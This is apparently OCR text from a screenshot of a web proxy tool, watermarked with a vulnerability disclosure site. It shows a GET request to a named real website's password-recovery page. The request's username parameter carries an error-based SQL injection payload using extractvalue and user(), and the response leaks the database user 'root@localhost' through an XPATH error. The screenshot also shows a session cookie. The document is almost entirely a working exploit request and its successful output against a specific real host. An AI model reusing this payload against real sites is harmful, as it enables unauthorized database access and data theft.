 Go Cancel < > Target: http://epaper.cmt.com.cn ?
Request
Raw Params Headers Hex
GET
/epaper/web/getpassdo.jsp?username=1%27%20and%201=extra
ctvalue(1,concat(0x24,%20concat(0x24,user()),0x24))+and%20%2
7 HTTP/1.1
Host: epaper.cmt.com.cn
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=30F8322E0C3DCBC658FA4CDC1D2DD479;
Response
Raw Headers Hex HTML Render
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td height="25" align="center"><table width="96%"
border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="right" width="20%">信息：</td>
<td align="left"><label>
用户找回密码错误:XPATH syntax error: '$root@localhost$'
</label></td>
</tr>
</table></td>
</tr>
<tr>
<td height="10"></td>
</tr>
www.wooyun.org